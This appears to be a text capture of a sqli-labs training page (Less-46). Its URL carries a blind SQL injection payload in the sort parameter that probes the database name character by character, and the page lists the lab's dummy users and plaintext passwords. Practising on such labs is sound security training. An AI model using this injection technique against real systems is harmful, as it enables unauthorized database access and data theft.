 localhost/sqlilabs/Less-46/?sort=rand(ascii(substr(database(),1,1))=115)
Search
Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo
9 admin1 admin1
8 admin admin
10 admin2 admin2
1 Dumb Dumb
7 batman mob!le
14 admin4 admin4
2 Angelina I-kill-you
6 superman genious